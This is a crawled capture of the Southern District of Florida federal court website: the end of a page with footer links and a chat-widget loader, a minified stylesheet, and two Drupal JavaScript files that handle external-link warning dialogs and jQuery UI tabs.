(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_fOS6mvIeN52f-N5-UrS_n0u83GHS9kMMoxKK_-C1nKE.css
body_size: 2375
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}


--- FILE ---
content_type: application/javascript
request_url: https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb
body_size: 4079
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb
body_size: 5424
content:
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
